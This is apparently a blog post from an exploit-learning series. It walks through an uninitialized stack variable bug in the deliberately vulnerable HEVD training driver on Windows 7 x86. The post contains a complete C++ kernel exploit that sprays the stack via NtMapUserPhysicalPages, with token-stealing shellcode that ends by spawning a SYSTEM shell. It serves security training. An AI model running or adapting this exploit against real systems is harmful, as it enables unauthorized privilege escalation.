HEVD Exploits -- Windows 7 x86 Uninitialized Stack Variable
Introduction
Continuing on with the Windows exploit journey, it’s time to start exploiting kernel-mode drivers and learning about writing exploits for ring 0. As I did with my OSCE prep, I’m mainly blogging my progress as a way for me to reinforce concepts and keep meticulous notes I can reference later on. I can’t tell you how many times I’ve used my own blog as a reference for something I learned 3 months ago and had totally forgotten.
This series will be me attempting to run through every exploit on the Hacksys Extreme Vulnerable Driver. I will be using HEVD 2.0. I can’t even begin to explain how amazing a training tool like this is for those of us just starting out. There are a ton of good blog posts out there walking through various HEVD exploits. I recommend you read them all! I referenced them heavily as I tried to complete these exploits. Almost nothing I do or say in this blog will be new or my own thoughts/ideas/techniques. There were instances where I diverged from any strategies I saw employed in the blogposts out of necessity or me trying to do my own thing to learn more.
This series will be light on tangential information such as:
- how drivers work, the different types, communication between userland, the kernel, and drivers, etc
- how to install HEVD,
- how to set up a lab environment
- shellcode analysis
The reason for this is simple, the other blog posts do a much better job detailing this information than I could ever hope to. It feels silly writing this blog series in the first place knowing that there are far superior posts out there; I will not make it even more silly by shoddily explaining these things at a high-level in poorer fashion than those aforementioned posts. Those authors have way more experience than I do and far superior knowledge, I will let them do the explaining. :)
This post/series will instead focus on my experience trying to craft the actual exploits.
HEVD Series Change
I will no longer be using Python ctypes to write exploits. We will be using C++ from now on. I realize this is a big change for people following along so I’ve commented the code heavily.
Goal
This one is pretty straightforward, we’ll be attacking HEVD as normal, this time looking at the uninitialized stack variable bug class. While this isn’t super common (I don’t think?), there is a very neat API we can leverage from userland to spray the kernel stack and set ourselves up nicely so that we can get control over a called function pointer value.
IOCTL Things
Call graph for our desired function:

We will be targeting a vulnerable function that triggers an uninitialized stack variable vulnerablity. We can see from the IrpDeviceIoCtlHandler function in IDA that we branch to our desired call in the bottom left after failing a jz after comparing our IOCTL value (eax) with 0x22202B and then subtracting another 0x4 and successfully triggering a jz. So we can conclude that our desired IOCTL is 0x22202B + 0x4, which is 0x22202F.
We’ll write some code that creates a handle to the driver and sends a phony payload just to see if we break on that memory location as anticipated.
You’ll notice from our image above that the targeted block of instructions is denoted by a location of loc_1571A. We’ll go the more realistic route here and pretend we don’t have the driver symbols and just set a breakpoint on the loaded module name HEVD (if you’re confused about this, enter lm to check the loaded modules in kd> and take a gander at the list), and then add a breakpoint at !HEVD+0x571A, the 1 in the location is actually assuming a base address of 0x00010000, so we can remove that and dynamically set the breakpoint at the offset. (I think?) BP is set, let’s run our code and see if we hit it, we’ll send a junk payload of AAAA right now for testing purposes.
Our code will look like this at this point:
#include <Windows.h>
#include <winternl.h>
#include <stdio.h>
#include <iostream>

//
// Defining just our driver name that it uses for IoCreateDevice and also the IOCTL code we use to reach our vulnerable function
#define DEVICE_NAME     "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL           0x22202F

HANDLE Get_Handle()
{
	HANDLE HEVD = CreateFileA(DEVICE_NAME,
		FILE_READ_ACCESS | FILE_WRITE_ACCESS,
		FILE_SHARE_READ | FILE_SHARE_WRITE,
		NULL, OPEN_EXISTING,
		FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
		NULL);

	if (HEVD == INVALID_HANDLE_VALUE)
	{
		std::cout << "[!] Unable to retrieve handle for HEVD, last error: " << GetLastError() << "\n";
		exit(1);
	}

	printf("[*] Successfully retrieved handle to HEVD: %X\n", HEVD);
	return HEVD;
}

int main()
{
	HANDLE HEVD = Get_Handle();

	// Just a dummy buffer so that we don't match the keyword value for BAD0B0B0
	char Input_Buffer[] = "\x41\x41\x41\x41";

	DWORD Dummy_Bytes = 0;

	// Trigger bug
	DeviceIoControl(HEVD,
		0x22202F,
		&Input_Buffer,
		sizeof(Input_Buffer),
		NULL,
		0,
		&Dummy_Bytes,
		NULL);
}
As you can see, we hit our breakpoint so our IOCTL is correct. Let’s figure out what this function actually does.
Breaking Down TriggerUninitializedStackVariable

Once we hit our code block, there’s a call to UninitializedStackVariableIoctlHandler which in turn calls TriggerUninitializedStackVariable. We can see a test inside this IOCTL handler to check whether or not our buffer was null. We can see this because it calls a test ecx, ecx after placing the user buffer into ecx. You can read more about test here..
After that, we will fail the default jz case and end up calling TriggerUninitializedStackVariable. This is what the function looks like when we inspect in IDA.

We see there’s a ProbeForRead call and then we’re loading a value of 0xBAD0B0B0 into eax and then executing a cmp between that arbitrary static value and esi. This is probably a compare between our user provided buffer and this static value. Obviously there are two branches from this.
The shortest arrow will, which should be red, will be the code path we take if the zero flag is set, since jnz is the default case (green). So if our provided input is exactly 0xBAD0B0B0, we will take this short jump and execute the next two instructions:
mov     [ebp+UninitializedStackVariable.Value], eax
mov     [ebp+UninitializedStackVariable.Callback], offset _UninitializedStackVariableObjectCallback@0 ;UninitializedStackVariableObjectCallback()
This is interesting because you can see that there are two values being placed onto the stack, one from eax (which we already know would be 0xBAD0B0B0 in this code path) and one from this offset to the UninitializedStackVariableObjectCallback entity. You can right click that in IDA and change it to a hex value if you prefer, its the address of the .Callback function for this struct. So if we take this code path, two different variables are initialized with a value on the stack.
However, if we do NOT take this code path, we see we eventually do a cmp [ebp+UninitializedStackVariable.Callback], edi operation. When I stepped through this in WinDBG, this was making sure that the pointer to this .Callback function was not NULL. As long as it’s not NULL (our jz fails, and we take the red code path), we will call the function. Since our function pointer was never initialized to NULL because we didn’t provide the magic value, we will end up calling whatever this function pointer happens to be pointing to on the stack. After I right-click on the offset and change the value to hex we see:
So it’s going to call whatever is located at ebp - 0x108. That’s really cool! What if we can get a pointer to shellcode at that address? That would require us to control a lot of values on the stack. Luckily, people way smarter than me have figured out how to do that via an API.
As the FuzzySec and j00ru blogs point out, we can use NtMapUserPhyiscalPages to spray a pointer value onto the stack repeatedly. You can read j00ru’s blog for a great breakdown of how the kernel stack works and is initialized and grows.
Let’s add a function to our code that will spray the stack with the values required to get shellcode executed. This part was tricky for me because I couldn’t just import a header file with the NtMapUserPhysicalPages function prototype defined, I had to look at someone else’s code for this part. I grabbed this from tekwizz123’s same exploit code.
They defined the function with a typedef:
typedef NTSTATUS(WINAPI* _NtMapUserPhysicalPages)(
	PINT BaseAddress,
	UINT32 NumberOfPages,
	PBYTE PageFrameNumbers);
Then they create an instance of the struct, then typecast the result of a GetProcAddress call grabbing a handle to ntdll.dll as the struct. Thanks for the help tekwizz123! Most of this code is literally just tekwizz’s code, I was so helpless on this exploit, I could not get it working on my own.
_NtMapUserPhysicalPages NtMapUserPhysicalPages = (_NtMapUserPhysicalPages) GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtMapUserPhysicalPages");
Our code will be very similar. We can go ahead and basically finish our exploit from here. I will point out all the new code added and why.
We obviously add the typedef to the beginning of our code.
The most confusing part, will be this PageFrameNumbers parameter for our call to NtMapUserPhysicalPages. It takes a value of type PBYTE. We will satisfy this parameter as follows:
- Create a Shellcode
charbuffer; - Create a RWX buffer the size of the Shellcode buffer with
VirtualAlloc; - Copy the Shellcode
charbuffer into the RWX buffer withmemcopy; - Create a pointer to the address of the RWX Shellcode buffer;
- Create a
chararray the size of aPINTon our system (4) times1024(this is the max size the API allows you to call) which is4096; - Fill this newly created
4096character longchararray with this pointer to the address of the RWX Shellcode buffer; - Pass a
PBYTEtypcasted by reference value to thechararray toNtMapUserPhysicalPages.
Whew! That’s quite a lot to take in, if you have to reread the code 100x, you are not alone. Thanks again to tekwizz123.

The rest of the code is similar to previous exploits, we lifted the token stealing shellcode straight from b33f’s aforementioned blogpost. We call DeviceIoControl the same way we have been in Python. The only difference from there is really the use of the CreateProcessA API which we used to just gloss over in Python by calling popen() (which we learned from rootkits.xyz). This simply starts a cmd.exe shell as nt authority/system at the tail end of our exploit when our token has been overwritten. If you want more information about this API, refer back to my Win32 shellcoding posts!
Completed code:
#include <Windows.h>
#include <winternl.h>
#include <stdio.h>
#include <iostream>

//
// Defining just our driver name that it uses for IoCreateDevice and also the IOCTL code we use to reach our vulnerable function
#define DEVICE_NAME     "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL           0x22202F

//
// Here we are creating a prototype of the NtMapUserPhysicalPages, we are using the struct member types that tekwizz123 uses, I couldn't get any other definition to work
typedef NTSTATUS(WINAPI* _NtMapUserPhysicalPages)(
	PINT BaseAddress,
	UINT32 NumberOfPages,
	PBYTE PageFrameNumbers);

//
// This function simply retrieves a handle to HEVD, this should be standard at this point based on our previous exploits; however, you can see how much easier it is
// to use Visual C++ and have access to the keywords vs. finding constants for these values and using Python C-types
//
HANDLE Get_Handle()
{
	HANDLE HEVD = CreateFileA(DEVICE_NAME,
		FILE_READ_ACCESS | FILE_WRITE_ACCESS,
		FILE_SHARE_READ | FILE_SHARE_WRITE,
		NULL, OPEN_EXISTING,
		FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
		NULL);

	if (HEVD == INVALID_HANDLE_VALUE)
	{
		std::cout << "[!] Unable to retrieve handle for HEVD, last error: " << GetLastError() << "\n";
		exit(1);
	}

	printf("[*] Successfully retrieved handle to HEVD: %X\n", HEVD);
	return HEVD;
}

void Spawn_Shell()
{
	PROCESS_INFORMATION Process_Info;
	ZeroMemory(&Process_Info, sizeof(Process_Info));
	STARTUPINFOA Startup_Info;
	ZeroMemory(&Startup_Info, sizeof(Startup_Info));
	Startup_Info.cb = sizeof(Startup_Info);
	CreateProcessA("C:\\Windows\\System32\\cmd.exe", NULL, NULL, NULL, 0, CREATE_NEW_CONSOLE, NULL, NULL, &Startup_Info, &Process_Info);
}

int main()
{
	HANDLE HEVD = Get_Handle();

	// Just a dummy buffer so that we don't match the keyword value for BAD0B0B0
	char Input_Buffer[] = "\x41\x41\x41\x41";

	// Acutally creating an instance of our typedef by typcasting the result of a GetProcAddress call inside of ntdll.dll for 'NtMapUserPhysicalPages' (Thanks tekwizz!)
	_NtMapUserPhysicalPages NtMapUserPhysicalPages = (_NtMapUserPhysicalPages)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtMapUserPhysicalPages");

	// Token stealing payload straight from b33f's FuzzySec blogpost
	char Shellcode[] = (
		"\x60"
		"\x64\xA1\x24\x01\x00\x00"
		"\x8B\x40\x50"
		"\x89\xC1"
		"\x8B\x98\xF8\x00\x00\x00"
		"\xBA\x04\x00\x00\x00"
		"\x8B\x80\xB8\x00\x00\x00"
		"\x2D\xB8\x00\x00\x00"
		"\x39\x90\xB4\x00\x00\x00"
		"\x75\xED"
		"\x8B\x90\xF8\x00\x00\x00"
		"\x89\x91\xF8\x00\x00\x00"
		"\x61"
		"\xC3"
		);

	// Allocate a RWX buffer the size of our shellcode
	LPVOID Shellcode_Addr = VirtualAlloc(NULL,
		sizeof(Shellcode),
		MEM_COMMIT | MEM_RESERVE,
		PAGE_EXECUTE_READWRITE);

	// Copying our shellcode buffer into our RWX buffer
	printf("[*] Allocating RWX shellcode at: %X\n", Shellcode_Addr);
	memcpy(Shellcode_Addr, Shellcode, sizeof(Shellcode));

	// This var is going to be a pointer to the address of Shellcode_Addr, this will end up being the value we spray on the stack
	LPVOID Spray_Address = &Shellcode_Addr;
	printf("[*] Our address to spray on the stack: %X\n", Spray_Address);

	// This var will be used as our BaseAddress in our NtMapPhysicalPages API call
	int Zero = 0;

	// We will typecast this to a PBYTE and reference its address when calling NtMapPhysicalPages
	char Page_Frame_Numbers[4096] = { 0 };

	// This for loop will take our 4096 character array and fill it with the Spray_Address value
	for (int i = 0; i < 1024; i++)
	{
		memcpy((Page_Frame_Numbers + (i * 4)), Spray_Address, 4);
	}

	// Calling the API finally, thanks again, tekwizz
	printf("[*] Spraying stack and triggering vulnerability...\n");
	NtMapUserPhysicalPages(&Zero,
		1024,
		(PBYTE)&Page_Frame_Numbers);

	DWORD Dummy_Bytes = 0;

	// Trigger bug
	DeviceIoControl(HEVD,
		0x22202F,
		&Input_Buffer,
		sizeof(Input_Buffer),
		NULL,
		0,
		&Dummy_Bytes,
		NULL);

	printf("[*] Spawning nt/authority system cmd.exe shell...\n");
	Spawn_Shell();

	return 0;
}
Conclusion
Figuring out how to deal with that PageFrameNumbers parameter of the NtMapUserPhysicalPages API was really hard for me as someone who is new to C++. In Python and Powershell it looked really straightforward but was definitely more cumbersome in C++. Couldn’t have done this one without the tons of the help I got from the mentioned blog post authors, thanks a ton to them, I’d have been lost without their content. Thanks again for reading!


